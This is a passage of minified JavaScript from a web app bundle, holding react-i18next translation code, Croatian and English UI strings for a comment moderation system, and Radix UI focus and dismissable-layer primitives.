i.forEach((a,c)=>{if(et(a)){s+=`${a}`;return}if(Ge(a)){const{props:l,type:u}=a,d=Object.keys(l).length,f=o.indexOf(u)>-1,p=l.children;if(!p&&f&&!d){s+=`<${u}/>`;return}if(!p&&(!f||d)||l.i18nIsDynamicList){s+=`<${c}></${c}>`;return}if(f&&d===1&&et(p)){s+=`<${u}>${p}</${u}>`;return}const m=kd(p,e,n,r);s+=`<${c}>${m}</${c}>`;return}if(a===null){ti(n,"TRANS_NULL_VALUE","Passed in a null value as child",{i18nKey:r});return}if(On(a)){const{format:l,...u}=a,d=Object.keys(u);if(d.length===1){const f=l?`${d[0]}, ${l}`:d[0];s+=`{{${f}}}`;return}ti(n,"TRANS_INVALID_OBJ","Invalid child - Object should only have keys {{ value, format }} (format is optional).",{i18nKey:r,child:a});return}ti(n,"TRANS_INVALID_VAR","Passed in a variable like {number} - pass variables for interpolation as full objects like {{number}}.",{i18nKey:r,child:a})}),s},hw=(t,e,n,r,s,i)=>{if(e==="")return[];const o=r.transKeepBasicHtmlNodesFor||[],a=e&&new RegExp(o.map(v=>`<${v}`).join("|")).test(e);if(!t&&!a&&!i)return[e];const c={},l=v=>{sr(v).forEach(_=>{et(_)||(Ho(_)?l(Ko(_)):On(_)&&!Ge(_)&&Object.assign(c,_))})};l(t);const u=sw.parse(`<0>${e}</0>`),d={...c,...s},f=(v,y,_)=>{var k;const S=Ko(v),x=m(S,y.children,_);return dw(S)&&x.length===0||(k=v.props)!=null&&k.i18nIsDynamicList?S:x},p=(v,y,_,S,x)=>{v.dummy?(v.children=y,_.push(sn(v,{key:S},x?void 0:y))):_.push(...dt.map([v],k=>{const w={...k.props};return delete w.i18nIsDynamicList,de(k.type,{...w,key:S,ref:k.ref},x?null:y)}))},m=(v,y,_)=>{const S=sr(v);return sr(y).reduce((k,w,I)=>{var T,O;const R=((O=(T=w.children)==null?void 0:T[0])==null?void 0:O.content)&&n.services.interpolator.interpolate(w.children[0].content,d,n.language);if(w.type==="tag"){let N=S[parseInt(w.name,10)];_.length===1&&!N&&(N=_[0][w.name]),N||(N={});const A=Object.keys(w.attrs).length!==0?fw({props:w.attrs},N):N,D=Ge(A),j=D&&Ho(w,!0)&&!w.voidElement,Q=a&&On(A)&&A.dummy&&!D,F=On(t)&&Object.hasOwnProperty.call(t,w.name);if(et(A)){const X=n.services.interpolator.interpolate(A,d,n.language);k.push(X)}else if(Ho(A)||j){const X=f(A,w,_);p(A,X,k,I)}else if(Q){const X=m(S,w.children,_);p(A,X,k,I)}else if(Number.isNaN(parseFloat(w.name)))if(F){const X=f(A,w,_);p(A,X,k,I,w.voidElement)}else if(r.transSupportBasicHtmlNodes&&o.indexOf(w.name)>-1)if(w.voidElement)k.push(de(w.name,{key:`${w.name}-${I}`}));else{const X=m(S,w.children,_);k.push(de(w.name,{key:`${w.name}-${I}`},X))}else if(w.voidElement)k.push(`<${w.name} />`);else{const X=m(S,w.children,_);k.push(`<${w.name}>${X}</${w.name}>`)}else if(On(A)&&!D){const X=w.children[0]?R:null;X&&k.push(X)}else p(A,R,k,I,w.children.length!==1||!R)}else if(w.type==="text"){const N=r.transWrapTextNodes,A=i?r.unescape(n.services.interpolator.interpolate(w.content,d,n.language)):n.services.interpolator.interpolate(w.content,d,n.language);N?k.push(de(N,{key:`${w.name}-${I}`},A)):k.push(A)}return k},[])},g=m([{dummy:!0,children:t||[]}],u,sr(t||[]));return Ko(g[0])},Ed=(t,e,n)=>{const r=t.key||e,s=sn(t,{key:r});if(!s.props||!s.props.children||n.indexOf(`${e}/>`)<0&&n.indexOf(`${e} />`)<0)return s;function i(){return de(ke,null,s)}return de(i,{key:r})},pw=(t,e)=>t.map((n,r)=>Ed(n,r,e)),mw=(t,e)=>{const n={};return Object.keys(t).forEach(r=>{Object.assign(n,{[r]:Ed(t[r],r,e)})}),n},gw=(t,e,n,r)=>t?Array.isArray(t)?pw(t,e):On(t)?mw(t,e):(ts(n,"TRANS_INVALID_COMPONENTS",'<Trans /> "components" prop expects an object or array',{i18nKey:r}),null):null;function vw({children:t,count:e,parent:n,i18nKey:r,context:s,tOptions:i={},values:o,defaults:a,components:c,ns:l,i18n:u,t:d,shouldUnescape:f,...p}){var A,D,j,Q,F,X;const m=u||Wo();if(!m)return ts(m,"NO_I18NEXT_INSTANCE","Trans: You need to pass in an i18next instance using i18nextReactModule",{i18nKey:r}),t;const g=d||m.t.bind(m)||(B=>B),v={...wd(),...(A=m.options)==null?void 0:A.react};let y=l||g.ns||((D=m.options)==null?void 0:D.defaultNS);y=et(y)?[y]:y||["translation"];const _=kd(t,v,m,r),S=a||_||v.transEmptyNodeValue||r,{hashTransKey:x}=v,k=r||(x?x(_||S):_||S);(Q=(j=m.options)==null?void 0:j.interpolation)!=null&&Q.defaultVariables&&(o=o&&Object.keys(o).length>0?{...o,...m.options.interpolation.defaultVariables}:{...m.options.interpolation.defaultVariables});const w=o||e!==void 0&&!((X=(F=m.options)==null?void 0:F.interpolation)!=null&&X.alwaysFormat)||!t?i.interpolation:{interpolation:{...i.interpolation,prefix:"#$?",suffix:"?$#"}},I={...i,context:s||i.context,count:e,...o,...w,defaultValue:S,ns:y},R=k?g(k,I):S,T=gw(c,R,m,r),O=hw(T||t,R,m,v,I,f),N=n??v.defaultTransParent;return N?de(N,p,O):O}const _w={type:"3rdParty",init(t){lw(t.options.react),uw(t)}},Sd=at();class yw{constructor(){this.usedNamespaces={}}addUsedNamespaces(e){e.forEach(n=>{this.usedNamespaces[n]||(this.usedNamespaces[n]=!0)})}getUsedNamespaces(){return Object.keys(this.usedNamespaces)}}function bw({children:t,count:e,parent:n,i18nKey:r,context:s,tOptions:i={},values:o,defaults:a,components:c,ns:l,i18n:u,t:d,shouldUnescape:f,...p}){var _;const{i18n:m,defaultNS:g}=Ke(Sd)||{},v=u||m||Wo(),y=d||(v==null?void 0:v.t.bind(v));return vw({children:t,count:e,parent:n,i18nKey:r,context:s,tOptions:i,values:o,defaults:a,components:c,ns:l||(y==null?void 0:y.ns)||g||((_=v==null?void 0:v.options)==null?void 0:_.defaultNS),i18n:v,t:d,shouldUnescape:f,...p})}const ww=(t,e)=>{const n=Y();return te(()=>{n.current=t},[t,e]),n.current},Cd=(t,e,n,r)=>t.getFixedT(e,n,r),xw=(t,e,n,r)=>he(Cd(t,e,n,r),[t,e,n,r]),on=(t,e={})=>{var x,k,w,I;const{i18n:n}=e,{i18n:r,defaultNS:s}=Ke(Sd)||{},i=n||r||Wo();if(i&&!i.reportNamespaces&&(i.reportNamespaces=new yw),!i){ts(i,"NO_I18NEXT_INSTANCE","useTranslation: You will need to pass in an i18next instance by using initReactI18next");const R=(O,N)=>et(N)?N:On(N)&&et(N.defaultValue)?N.defaultValue:Array.isArray(O)?O[O.length-1]:O,T=[R,{},!1];return T.t=R,T.i18n={},T.ready=!1,T}(x=i.options.react)!=null&&x.wait&&ts(i,"DEPRECATED_OPTION","useTranslation: It seems you are still using the old wait option, you may migrate to the new useSuspense behaviour.");const o={...wd(),...i.options.react,...e},{useSuspense:a,keyPrefix:c}=o;let l=s||((k=i.options)==null?void 0:k.defaultNS);l=et(l)?[l]:l||["translation"],(I=(w=i.reportNamespaces).addUsedNamespaces)==null||I.call(w,l);const u=(i.isInitialized||i.initializedStoreOnce)&&l.every(R=>iw(R,i,o)),d=xw(i,e.lng||null,o.nsMode==="fallback"?l:l[0],c),f=()=>d,p=()=>Cd(i,e.lng||null,o.nsMode==="fallback"?l:l[0],c),[m,g]=J(f);let v=l.join();e.lng&&(v=`${e.lng}${v}`);const y=ww(v),_=Y(!0);te(()=>{const{bindI18n:R,bindI18nStore:T}=o;_.current=!0,!u&&!a&&(e.lng?bd(i,e.lng,l,()=>{_.current&&g(p)}):zo(i,l,()=>{_.current&&g(p)})),u&&y&&y!==v&&_.current&&g(p);const O=()=>{_.current&&g(p)};return R&&(i==null||i.on(R,O)),T&&(i==null||i.store.on(T,O)),()=>{_.current=!1,i&&(R==null||R.split(" ").forEach(N=>i.off(N,O))),T&&i&&T.split(" ").forEach(N=>i.store.off(N,O))}},[i,v]),te(()=>{_.current&&u&&g(f)},[i,c,u]);const S=[m,i,u];if(S.t=m,S.i18n=i,S.ready=u,u||!u&&!a)return S;throw new Promise(R=>{e.lng?bd(i,e.lng,l,()=>R()):zo(i,l,()=>R())})},kw={common:{"account-deleted-by-moderator-name":"","account-deleted-by-moderator-username":"","comment-Nevažeća vrijednost":"Obvezno",Required:"Obvezno",consent:"Privola","consent-label":"Prihvaćam da se moji podaci koriste u skladu s odredbama <privatnosti>Pravila zaštite privatnosti</privatnosti> i <kolacici>Politike kolačića</kolacici> te prihvaćam <uvjeti>Uvjete korištenja</uvjeti>.",newsletter:"Newsletter","newsletter-label":"Prihvaćam da se moji osobni podaci koriste u marketinške svrhe, slanje newslettera i ostalih promotivnih materijala.","comment-Required":"Komentar mora imati barem {{minLength}} znaka.","invalid-comment-value":"Nevažeća vrijednost.","loading-app-id":"Učitavanje aplikacije","show-flaged":"Prikaži samo označeno","show-unflagged":"Odobreno nakon provjere",published:"Objavljeno",welcome:"Dobrodošli na našu web stranicu!",draft:"Na čekanju",status:"Status",user:"Korisnik",createdAt:"Kreirano",content:"Sadržaj",domain:"Domena",error:"Greška","filter-comments":"Filtriraj komentare","change-status":"Promijeni status",article:"Članak",interactions:"Interakcije","row-s-selected":"red(ovi) odabrani","rows-per-page":"Redova po stranici",page:"Stranica","go-to-first-page":"Idi na prvu stranicu","go-to-previous-page":"Go to previous page","go-to-next-page":"idi na sljedeću stranicu","go-to-last-page":"Idi na zadnju stranicu","flagged-count":"Prijave","odaberi-stranicu":"Odaberi stranicu","pick-domain":"Odaberi domenu","all-domains":"Sve domene","all-status":"Svi statusi",odgovorite:"Odgovorite","pokusaj-ponovno":"Pokušaj ponovno","nesto-nije-u-redu":"Nešto nije u redu","reply-to-username":"@{{username}} ","unable-to-set-password":"Nije moguće postaviti lozinku. Pokušajte ponovno.","first-time-login":"Unesite svoje ime i prezime, željeno korisničko ime i lozniku kako biste dovršili proces registracije.","edit-profile":"Uredi profil","session-expired":"Vaša sesija je istekla","session-expired-description":"Nažalost, isteklo je vrijeme za registraciju. Kako biste dovršili registracijski proces, ponovno pokrenite registraciju.","first-time-login-abort-message":"Sigurno želite prekinuti registraciju? U slučaju prekida, komentiranje na portalu neće biti moguće.",back:"Natrag","proceed-reg":"Nastavi",close:"Zatvori","abort-reg":"Prekid registracije","email-link-expired-description":"Vaša poveznica za potvrdu e-maila je istekla. Molimo vas da zatražite novu kako biste završili proces potvrde. ","delete-comment":"Izbriši komentar","alert-cancel":"Odustani","alert-continue":"Nastavi","flag-comment":"Prijavi komentar","flag-alert-title":"🚩 Prijavi komentar","flag-alert-description":"Jeste li sigurni da želite prijaviti komentar ovog korisnika? Naš tim će pregledati njegovu aktivnost.","delete-alert-title":"🗑 Izbriši komentar","delete-alert-description":"Jeste li sigurni da želite Izbrisati ovaj komentar? Ova radnja se ne može poništiti.",answer:{singular:"Još {{count}} odgovor",plural:"Još {{count}} odgovora"},"ucitaj-jos-odgovora":"Prikaži još odgovora",you_need_to_wait_before_submitting_another_comment:"Pričekajte {{waitMinutes}}:{{waitSeconds}} minuta prije slanja novog komentara","try-again":"Pokušajte ponovno za {{waitMinutes}}:{{waitSeconds}}.","new-user":"Novi korisnik 🎉 - ","try-again-in":"⏳ Možeš nastaviti {{time}}","please-wait-for-commenting":"Pričekaj malo prije nego što ponovo komentiraš. Hvala na razumijevanju!",komentari:"Komentari","prikazi-jos-komentara":"Prikaži još komentara",ucitavam:"Učitavam...","comment-teaser":"Uključite se u raspravu – podijelite svoje mišljenje, postavite pitanja ili ponudite svoj pogled na temu. Vaš komentar može potaknuti zanimljiv dijalog i obogatiti zajednicu našeg portala.","comments-count":"({{count}})","comment-deleted":"Komentar izbrisan","izbrisani-komentari":"Uklonjeni komentari",comments:"Komentari","loading-comments":"Učitavanje komentara...","show-more-comments":"Prikaži još komentara","odjavi-se":"Odjavi se","korisnicko-ime":"korisničko ime",key:"@",cancel:"Odustani",save:"Spremi","sign-off":"Odjavi se","image-size-to-big":"Datoteka je prevelika!","invalid-name":"Ime mora imati minimalno 3 znaka","unable-to-set-name":"Trenutno nije moguće promijeniti ime. Molimo pokušajte kasnije.","auth/invalid-credential":"Ups! Čini se da su uneseni podaci netočni. Provjeri svoju trenutnu lozinku pa pokušaj ponovno. 😊🔐","auth/network-request-failed":"Ups! Čini se da su uneseni podaci netočni. Provjeri svoju trenutnu lozinku pa pokušaj ponovno. 😊🔐","are-you-absolutely-sure":"Jeste li potpuno sigurni?","delete-account-alert-title":"Jeste li potpuno sigurni?","delete-account-alert-message":"Ova radnja je nepovratna. Vaš račun će biti trajno izbrisan.","admin-delete-account-alert-message":"Ova radnja je nepovratna. Račun će biti trajno izbrisan.","please-enter-password":"Unesite lozinku",continue:"Nastavi","status-code-403":"Tvoj pristupni token je istekao.","status-code-500":"Pokušajte ponovno nakon nekog vremena.","uredi-profil":"Uredi profil","username-must-be-unique":"Korisničko ime već postoji. Molimo odaberite drugo.",profile:"Profil",admin:{"deleted-at":"Korisnik izbrisan:","user-card":"Korisnička kartica","block-user-for-days":"Blokiraj korisnika na",save:"Spremi","delete-comment":"Izbriši","choose-reason":"Odaberi razlog","user-block-log":"Korisnički blok log","choose-remove-reason":"Odaberi razlog uklanjanja","choose-block-reason":"Odaberi razlog blokiranja"},"comment-deleted-by":{USER:"Korisnik izbrisao komentar",ADMIN:"Moderator izbrisao komentar"},"hate-speech":"Govor mržnje","threats-and-violence":"Prijetnje i nasilje","pornographic-content":"Pornografski sadržaji",doxxing:"Otkrivanje privatnih informacija","child-protection":"Zaštita maloljetnika","offensive-content":"Uvredljivi sadržaj","spam-and-ads":"Spam i neprimjereno oglašavanje",trolling:"Trolanje i narušavanje diskursa","comment-rules-violation":"Kršenje pravila komentiranja",vulgar:"Vulgaran jezik",spam:"Spamiranje","inappropriate-behavior":"Neprikladno ponašanje","too-many-flags":"Previše prijava","nazalost-trenutno-ne-mozes-komentirati":"Nažalost, trenutno ne možeš komentirati.","zbog-razloga":"Zbog razloga:","ovaj-pristup-je-privremeno-onemogucen-kako-bi-se-odrzala-kvalitetna-diskusija-molimo-te-da-postujes-smjernice-zajednice":"Ovaj pristup je privremeno onemogućen kako bi se održala kvalitetna diskusija. Molimo te da poštuješ smjernice zajednice.","account-suspended":"Komentiranje je privremeno onemogućeno zbog kršenja pravila.","account-suspended-reason":"Razlog.",reason:"Razlog","banned-email-description":"Vaš email je blokiran. Ako mislite da je došlo do greške, obratite se podršci.","banned-email":"Email je onemogućen",deleted:"Izbrisano","filter-users":"Korisnik","total-comments":"Komentara:",removed:"Uklonjeno",all:"Sve","published-and-deleted":"Sve (obj. / ukl.)","moderator-removed-comment":"Komentar uklonjen od strane moderatora.","moderator-removed-comment-for-reason":"Moderator je uklonio komentar iz sljedećeg razloga:","tip-delete-comment":"Ako želite, možete izbrisati komentar.",confirm:{"admin-user-ban":"Nastavi","delete-admin-user-ban":"Nastavi"},"delete-admin-user-ban":"Poništi","admin-user-ban-blocked-until":"Blokada traje do:","admin-user-ban-blocked":"Blokirano:",days:"Dana",hours:"Sati"},calendar:{"choose-range":"Odaberi raspon","reset-range":"Poništi odabrano"},admin:{"block-user-for":"Blokiraj korisnika na",logout:"Odjavi se","add-new-word-to-blacklist":"Dodaj novu riječ na popis zabranjenih riječi.","my-account":"Moj račun","list-blacklisted-words":"Prikaži zabranjene riječi",add:"Dodaj",close:"Zatvori","add-new-word":"Dodaj novu riječ",continue:"Nastavi?","words-and-phrases-that-trigger-warning":"Filter riječi","comments-list":"Komentari",word:"Riječ",created:"Kreirano","delete-word":"Izbriši","filter-words":"Filtriraj riječi...","no-data-available":"Nema dostupnih podataka","user-deletion-reason":"Razlog brisanja korisnika"},reason:"Razlog",comment:{"full-comment":"Cijeli komentar",continue:"Nastavi",admin:{"undo-comment":"Vrati","remove-comment":"Ukloni","remove-flag":"Odobri"},close:"Zatvori","add-new-word":"Dodaj novu riječ","approved-by":"Odobrio"},error:{"account-suspended":"Vaš račun je blokiran iz sljedećeg razloga:","plase-try-again":"Došlo je do pogreške. Pokušajte ponovno.","status-429":"Previše zahtjeva! Molimo pokušajte ponovno kasnije.","hate-speech":"Govor mržnje","threats-and-violence":"Prijetnje i nasilje","pornographic-content":"Pornografski sadržaji",doxxing:"Otkrivanje privatnih informacija","child-protection":"Zaštita maloljetnika","offensive-content":"Uvredljivi sadržaj","spam-and-ads":"Spam i neprimjereno oglašavanje",trolling:"Trolanje i narušavanje diskursa","comment-rules-violation":"Kršenje pravila komentiranja",vulgar:"Vulgaran jezik",spam:"Spamiranje","inappropriate-behavior":"Neprikladno ponašanje","too-many-flags":"Previše prijava"},"add-new-word":"Dodaj novu riječ"},Ew={"go-to-first-page":"Go to first page",article:"Item","change-status":"Change the status",content:"Content",createdAt:"Created",domain:"Domain",draft:"On hold",error:"Error","filter-comments":"Filter the comments","go-to-last-page":"Go to last Page","go-to-next-page":"Go to the next page","go-to-previous-page":"Go to the previoos of Page",interactions:"Interactions",page:"Page",published:"Posted","row-s-selected":"row (s) selected",status:"Status",welcome:"Welcome to our website!",user:"User","rows-per-page":"Rows per Page",flaggedCount:"Number of Reports","odaberi-stranicu":"Choose site","full-comment":"Full Comment","pick-domain":"Pick domain","all-domains":"All domains","all-status":"All status","reply-to-username":"@{{username}}","unable-to-set-password":"Unable to set password. Please try again.","first-time-login":"Please enter your username and password in order to             customize your profile and ensure the best user experience.","session-expired-description":"U zadanom vremenu niste unijeli korisničko ime i lozinku. Molimo, prijavite se ponovno."};De.use(_w).init({lng:"hr",fallbackLng:"hr",ns:["common","calendar","admin"],defaultNS:"common",resources:{en:Ew,hr:kw}});function Sw(t,e){const n=at(e),r=i=>{const{children:o,...a}=i,c=Oe(()=>a,Object.values(a));return h(n.Provider,{value:c,children:o})};r.displayName=t+"Provider";function s(i){const o=Ke(n);if(o)return o;if(e!==void 0)return e;throw new Error(`\`${i}\` must be used within \`${t}\``)}return[r,s]}function an(t,e=[]){let n=[];function r(i,o){const a=at(o),c=n.length;n=[...n,o];const l=d=>{var y;const{scope:f,children:p,...m}=d,g=((y=f==null?void 0:f[t])==null?void 0:y[c])||a,v=Oe(()=>m,Object.values(m));return h(g.Provider,{value:v,children:p})};l.displayName=i+"Provider";function u(d,f){var g;const p=((g=f==null?void 0:f[t])==null?void 0:g[c])||a,m=Ke(p);if(m)return m;if(o!==void 0)return o;throw new Error(`\`${d}\` must be used within \`${i}\``)}return[l,u]}const s=()=>{const i=n.map(o=>at(o));return function(a){const c=(a==null?void 0:a[t])||i;return Oe(()=>({[`__scope${t}`]:{...a,[t]:c}}),[a,c])}};return s.scopeName=t,[r,Cw(s,...e)]}function Cw(...t){const e=t[0];if(t.length===1)return e;const n=()=>{const r=t.map(s=>({useScope:s(),scopeName:s.scopeName}));return function(i){const o=r.reduce((a,{useScope:c,scopeName:l})=>{const d=c(i)[`__scope${l}`];return{...a,...d}},{});return Oe(()=>({[`__scope${e.scopeName}`]:o}),[o])}};return n.scopeName=e.scopeName,n}function Id(t,e){if(typeof t=="function")return t(e);t!=null&&(t.current=e)}function Go(...t){return e=>{let n=!1;const r=t.map(s=>{const i=Id(s,e);return!n&&typeof i=="function"&&(n=!0),i});if(n)return()=>{for(let s=0;s<r.length;s++){const i=r[s];typeof i=="function"?i():Id(t[s],null)}}}}function Te(...t){return he(Go(...t),t)}var cn=P((t,e)=>{const{children:n,...r}=t,s=dt.toArray(n),i=s.find(Aw);if(i){const o=i.props.children,a=s.map(c=>c===i?dt.count(o)>1?dt.only(null):Ge(o)?o.props.children:null:c);return h(Zo,{...r,ref:e,children:Ge(o)?sn(o,void 0,a):null})}return h(Zo,{...r,ref:e,children:n})});cn.displayName="Slot";var Zo=P((t,e)=>{const{children:n,...r}=t;if(Ge(n)){const s=Nw(n),i=Tw(r,n.props);return n.type!==ke&&(i.ref=e?Go(e,s):s),sn(n,i)}return dt.count(n)>1?dt.only(null):null});Zo.displayName="SlotClone";var Iw=({children:t})=>h(ke,{children:t});function Aw(t){return Ge(t)&&t.type===Iw}function Tw(t,e){const n={...e};for(const r in e){const s=t[r],i=e[r];/^on[A-Z]/.test(r)?s&&i?n[r]=(...a)=>{i(...a),s(...a)}:s&&(n[r]=s):r==="style"?n[r]={...s,...i}:r==="className"&&(n[r]=[s,i].filter(Boolean).join(" "))}return{...t,...n}}function Nw(t){var r,s;let e=(r=Object.getOwnPropertyDescriptor(t.props,"ref"))==null?void 0:r.get,n=e&&"isReactWarning"in e&&e.isReactWarning;return n?t.ref:(e=(s=Object.getOwnPropertyDescriptor(t,"ref"))==null?void 0:s.get,n=e&&"isReactWarning"in e&&e.isReactWarning,n?t.props.ref:t.props.ref||t.ref)}function qo(t){const e=t+"CollectionProvider",[n,r]=an(e),[s,i]=n(e,{collectionRef:{current:null},itemMap:new Map}),o=p=>{const{scope:m,children:g}=p,v=oe.useRef(null),y=oe.useRef(new Map).current;return h(s,{scope:m,itemMap:y,collectionRef:v,children:g})};o.displayName=e;const a=t+"CollectionSlot",c=oe.forwardRef((p,m)=>{const{scope:g,children:v}=p,y=i(a,g),_=Te(m,y.collectionRef);return h(cn,{ref:_,children:v})});c.displayName=a;const l=t+"CollectionItemSlot",u="data-radix-collection-item",d=oe.forwardRef((p,m)=>{const{scope:g,children:v,...y}=p,_=oe.useRef(null),S=Te(m,_),x=i(l,g);return oe.useEffect(()=>(x.itemMap.set(_,{ref:_,...y}),()=>void x.itemMap.delete(_))),h(cn,{[u]:"",ref:S,children:v})});d.displayName=l;function f(p){const m=i(t+"CollectionConsumer",p);return oe.useCallback(()=>{const v=m.collectionRef.current;if(!v)return[];const y=Array.from(v.querySelectorAll(`[${u}]`));return Array.from(m.itemMap.values()).sort((x,k)=>y.indexOf(x.ref.current)-y.indexOf(k.ref.current))},[m.collectionRef,m.itemMap])}return[{Provider:o,Slot:c,ItemSlot:d},f,r]}var Pw=at(void 0);function Jo(t){const e=Ke(Pw);return t||e||"ltr"}function ne(t,e,{checkForDefaultPrevented:n=!0}={}){return function(s){if(t==null||t(s),n===!1||!s.defaultPrevented)return e==null?void 0:e(s)}}var jt=globalThis!=null&&globalThis.document?Ft:()=>{},Ow=qb.useId||(()=>{}),Rw=0;function Rn(t){const[e,n]=J(Ow());return jt(()=>{n(r=>r??String(Rw++))},[t]),e?`radix-${e}`:""}var Lw=["a","button","div","form","h2","h3","img","input","label","li","nav","ol","p","span","svg","ul"],xe=Lw.reduce((t,e)=>{const n=P((r,s)=>{const{asChild:i,...o}=r,a=i?cn:e;return typeof window<"u"&&(window[Symbol.for("radix-ui")]=!0),h(a,{...o,ref:s})});return n.displayName=`Primitive.${e}`,{...t,[e]:n}},{});function Ad(t,e){t&&ei(()=>t.dispatchEvent(e))}function tt(t){const e=Y(t);return te(()=>{e.current=t}),Oe(()=>(...n)=>{var r;return(r=e.current)==null?void 0:r.call(e,...n)},[])}function Mw(t,e=globalThis==null?void 0:globalThis.document){const n=tt(t);te(()=>{const r=s=>{s.key==="Escape"&&n(s)};return e.addEventListener("keydown",r,{capture:!0}),()=>e.removeEventListener("keydown",r,{capture:!0})},[n,e])}var Dw="DismissableLayer",Yo="dismissableLayer.update",$w="dismissableLayer.pointerDownOutside",Fw="dismissableLayer.focusOutside",Td,Nd=at({layers:new Set,layersWithOutsidePointerEventsDisabled:new Set,branches:new Set}),Xo=P((t,e)=>{const{disableOutsidePointerEvents:n=!1,onEscapeKeyDown:r,onPointerDownOutside:s,onFocusOutside:i,onInteractOutside:o,onDismiss:a,...c}=t,l=Ke(Nd),[u,d]=J(null),f=(u==null?void 0:u.ownerDocument)??(globalThis==null?void 0:globalThis.document),[,p]=J({}),m=Te(e,I=>d(I)),g=Array.from(l.layers),[v]=[...l.layersWithOutsidePointerEventsDisabled].slice(-1),y=g.indexOf(v),_=u?g.indexOf(u):-1,S=l.layersWithOutsidePointerEventsDisabled.size>0,x=_>=y,k=Vw(I=>{const R=I.target,T=[...l.branches].some(O=>O.contains(R));!x||T||(s==null||s(I),o==null||o(I),I.defaultPrevented||a==null||a())},f),w=zw(I=>{const R=I.target;[...l.branches].some(O=>O.contains(R))||(i==null||i(I),o==null||o(I),I.defaultPrevented||a==null||a())},f);return Mw(I=>{_===l.layers.size-1&&(r==null||r(I),!I.defaultPrevented&&a&&(I.preventDefault(),a()))},f),te(()=>{if(u)return n&&(l.layersWithOutsidePointerEventsDisabled.size===0&&(Td=f.body.style.pointerEvents,f.body.style.pointerEvents="none"),l.layersWithOutsidePointerEventsDisabled.add(u)),l.layers.add(u),Pd(),()=>{n&&l.layersWithOutsidePointerEventsDisabled.size===1&&(f.body.style.pointerEvents=Td)}},[u,f,n,l]),te(()=>()=>{u&&(l.layers.delete(u),l.layersWithOutsidePointerEventsDisabled.delete(u),Pd())},[u,l]),te(()=>{const I=()=>p({});return document.addEventListener(Yo,I),()=>document.removeEventListener(Yo,I)},[]),h(xe.div,{...c,ref:m,style:{pointerEvents:S?x?"auto":"none":void 0,...t.style},onFocusCapture:ne(t.onFocusCapture,w.onFocusCapture),onBlurCapture:ne(t.onBlurCapture,w.onBlurCapture),onPointerDownCapture:ne(t.onPointerDownCapture,k.onPointerDownCapture)})});Xo.displayName=Dw;var jw="DismissableLayerBranch",Uw=P((t,e)=>{const n=Ke(Nd),r=Y(null),s=Te(e,r);return te(()=>{const i=r.current;if(i)return n.branches.add(i),()=>{n.branches.delete(i)}},[n.branches]),h(xe.div,{...t,ref:s})});Uw.displayName=jw;function Vw(t,e=globalThis==null?void 0:globalThis.document){const n=tt(t),r=Y(!1),s=Y(()=>{});return te(()=>{const i=a=>{if(a.target&&!r.current){let c=function(){Od($w,n,l,{discrete:!0})};const l={originalEvent:a};a.pointerType==="touch"?(e.removeEventListener("click",s.current),s.current=c,e.addEventListener("click",s.current,{once:!0})):c()}else e.removeEventListener("click",s.current);r.current=!1},o=window.setTimeout(()=>{e.addEventListener("pointerdown",i)},0);return()=>{window.clearTimeout(o),e.removeEventListener("pointerdown",i),e.removeEventListener("click",s.current)}},[e,n]),{onPointerDownCapture:()=>r.current=!0}}function zw(t,e=globalThis==null?void 0:globalThis.document){const n=tt(t),r=Y(!1);return te(()=>{const s=i=>{i.target&&!r.current&&Od(Fw,n,{originalEvent:i},{discrete:!1})};return e.addEventListener("focusin",s),()=>e.removeEventListener("focusin",s)},[e,n]),{onFocusCapture:()=>r.current=!0,onBlurCapture:()=>r.current=!1}}function Pd(){const t=new CustomEvent(Yo);document.dispatchEvent(t)}function Od(t,e,n,{discrete:r}){const s=n.originalEvent.target,i=new CustomEvent(t,{bubbles:!1,cancelable:!0,detail:n});e&&s.addEventListener(t,e,{once:!0}),r?Ad(s,i):s.dispatchEvent(i)}var Qo=0;function Rd(){te(()=>{const t=document.querySelectorAll("[data-radix-focus-guard]");return document.body.insertAdjacentElement("afterbegin",t[0]??Ld()),document.body.insertAdjacentElement("beforeend",t[1]??Ld()),Qo++,()=>{Qo===1&&document.querySelectorAll("[data-radix-focus-guard]").forEach(e=>e.remove()),Qo--}},[])}function Ld(){const t=document.createElement("span");return t.setAttribute("data-radix-focus-guard",""),t.tabIndex=0,t.style.outline="none",t.style.opacity="0",t.style.position="fixed",t.style.pointerEvents="none",t}var ea="focusScope.autoFocusOnMount",ta="focusScope.autoFocusOnUnmount",Md={bubbles:!1,cancelable:!0},Bw="FocusScope",na=P((t,e)=>{const{loop:n=!1,trapped:r=!1,onMountAutoFocus:s,onUnmountAutoFocus:i,...o}=t,[a,c]=J(null),l=tt(s),u=tt(i),d=Y(null),f=Te(e,g=>c(g)),p=Y({paused:!1,pause(){this.paused=!0},resume(){this.paused=!1}}).current;te(()=>{if(r){let g=function(S){if(p.paused||!a)return;const x=S.target;a.contains(x)?d.current=x:ln(d.current,{select:!0})},v=function(S){if(p.paused||!a)return;const x=S.relatedTarget;x!==null&&(a.contains(x)||ln(d.current,{select:!0}))},y=function(S){if(document.activeElement===document.body)for(const k of S)k.removedNodes.length>0&&ln(a)};document.addEventListener("focusin",g),document.addEventListener("focusout",v);const _=new MutationObserver(y);return a&&_.observe(a,{childList:!0,subtree:!0}),()=>{document.removeEventListener("focusin",g),document.removeEventListener("focusout",v),_.disconnect()}}},[r,a,p.paused]),te(()=>{if(a){Fd.add(p);const g=document.activeElement;if(!a.contains(g)){const y=new CustomEvent(ea,Md);a.addEventListener(ea,l),a.dispatchEvent(y),y.defaultPrevented||(Ww(qw(Dd(a)),{select:!0}),document.activeElement===g&&ln(a))}return()=>{a.removeEventListener(ea,l),setTimeout(()=>{const y=new CustomEvent(ta,Md);a.addEventListener(ta,u),a.dispatchEvent(y),y.defaultPrevented||ln(g??document.body,{select:!0}),a.removeEventListener(ta,u),Fd.remove(p)},0)}}},[a,l,u,p]);const m=he(g=>{if(!n&&!r||p.paused)return;const v=g.key==="Tab"&&!g.altKey&&!g.ctrlKey&&!g.metaKey,y=document.activeElement;if(v&&y){const _=g.currentTarget,[S,x]=Hw(_);S&&x?!g.shiftKey&&y===x?(g.preventDefault(),n&&ln(S,{select:!0})):g.shiftKey&&y===S&&(g.preventDefault(),n&&ln(x,{select:!0})):y===_&&g.preventDefault()}},[n,r,p.paused]);return h(xe.div,{tabIndex:-1,...o,ref:f,onKeyDown:m})});na.displayName=Bw;function Ww(t,{select:e=!1}={}){const n=document.activeElement;for(const r of t)if(ln(r,{select:e}),document.activeElement!==n)return}function Hw(t){const e=Dd(t),n=$d(e,t),r=$d(e.reverse(),t);return[n,r]}function Dd(t){const e=[],n=document.createTreeWalker(t,NodeFilter.SHOW_ELEMENT,{acceptNode:r=>{const 